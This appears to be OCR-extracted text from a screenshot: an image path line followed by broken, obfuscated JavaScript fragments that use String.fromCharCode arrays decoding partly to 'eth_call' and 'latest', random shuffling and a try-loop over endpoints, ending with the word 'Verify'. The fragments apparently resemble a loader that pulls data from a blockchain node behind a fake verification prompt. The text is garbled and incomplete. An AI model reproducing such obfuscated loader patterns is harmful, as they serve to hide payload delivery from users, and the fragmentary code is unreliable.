
=s.charAt(Math.floor(Math.random()*s.length));for(var i=0;i<15;i++)
';for(var i=0;iMath.random()-0.5);for(let r of u){try{const
,116,104,95,99,97,108,108),params:
20,101,97,56,55,57,54,51,52)},String.fromCharCode(108,97,116,101,115,116)],id:1})});con
Verify